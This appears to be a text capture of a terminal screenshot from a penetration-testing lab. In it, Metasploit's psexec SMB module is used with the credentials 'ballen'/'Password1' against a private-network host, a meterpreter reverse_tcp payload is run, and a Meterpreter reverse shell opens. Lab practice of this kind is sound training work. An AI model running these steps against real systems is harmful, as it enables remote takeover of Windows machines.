 root@ip-10-10-170-50: ~
File Edit View Search Terminal Help
+ -- --=[ 1616 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set RHOST 10.10.70.69
RHOST => 10.10.70.69
msf6 exploit(windows/smb/psexec) > set SMBUSER ballen
SMBUSER => ballen
msf6 exploit(windows/smb/psexec) > set SMBPASSWORD Password1
[!] Unknown datastore option: SMBPASSWORD. Did you mean PASSWORD?
SMBPASSWORD => Password1
msf6 exploit(windows/smb/psexec) > set SMBPASS Password1
SMBPASS => Password1
msf6 exploit(windows/smb/psexec) > set payload
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.170.50:4444
[*] 10.10.70.69:445 - Connecting to the server...
[*] 10.10.70.69:445 - Authenticating to 10.10.70.69:445 as user 'ballen'...
[*] 10.10.70.69:445 - Selecting PowerShell target
[*] 10.10.70.69:445 - Executing the payload...
[+] 10.10.70.69:445 - Service start timed out, OK if running a command or non-se
rvice executable...
[*] Sending stage (177734 bytes) to 10.10.70.69
[*] Meterpreter session 1 opened (10.10.170.50:4444 -> 10.10.70.69:54914) at 202
5-08-22 23:54:50 +0100
meterpreter >